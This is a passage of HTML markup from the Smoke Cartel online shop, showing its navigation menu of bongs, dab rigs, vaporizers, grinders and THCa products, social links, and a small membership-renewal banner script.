      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                            
                                            <a href="/collections/storage" class="menu-item l3">Storage</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-beverages" class="menu-item l3">Delta-9 Beverages</a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
